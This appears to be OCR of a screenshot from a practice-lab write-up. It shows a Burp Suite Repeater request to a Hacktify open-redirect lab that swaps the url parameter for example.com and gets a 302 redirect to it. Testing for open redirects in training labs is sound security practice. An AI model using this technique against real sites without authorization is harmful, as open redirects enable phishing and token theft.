 change the url and observe the response.
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6 - Temporary Project - Licensed to Zer0DayLab Crew
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
13 × 14 × 15 × 16 × 17 × +
Send Cancel < > Follow redirection Target: https://labs.hacktify.in HTTP/2
Request
Pretty Raw Hex \n
1 GET /HTML/open_redirect_lab/lab_3/open_redirect_3.php?
username=hacktify&password=hacktify1&url=
https://example.com&login=Login HTTP/2
2 Host: labs.hacktify.in
3 Cookie: _ga_BC1TF49GTQ=
GS1.1.1721539872.4.0.1721539881.0.0.0; _ga=
GA1.1.844816863.1721381360; PHPSESSID=
7d0ea2cefe68dbd9c1161397a86966ad
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://labs.hacktify.in/HTML/open_redirect_lab/lab_3/open_
redirect_3.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/7.4.33
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate,
max-age=0
5 Pragma: no-cache
6 Set-Cookie: PHPSESSID=a50828bd511804253a39b597287656a7;
path=/; secure
7 Location: https://example.com
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 4339
10 Vary: Accept-Encoding,User-Agent
11 Date: Sun, 21 Jul 2024 07:41:58 GMT
12 Server: LiteSpeed
13 X-Turbo-Charged-By: LiteSpeed
14
15
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0" />
20
Search 0 highlights
Inspector
Selection 19 (0x13)
Selected text
https://example.com
Decoded from: Select
https://example.com
Cancel Apply changes
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 3
Request headers 19
Response headers 12
Inspector
Notes
Done 4,792 bytes | 817 millis
Event log (24) All issues (976) 0.0 KBps
0.0 KBps Memory: 492.9MB
1:15 PM
7/21/2024
PRE